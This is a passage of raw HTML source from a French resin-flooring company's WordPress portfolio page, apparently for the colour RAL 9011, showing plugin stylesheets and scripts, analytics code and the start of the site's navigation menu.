<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/avada_portfolio/2689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2689' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-9011%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-9011%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'a735a37598';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2689 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li 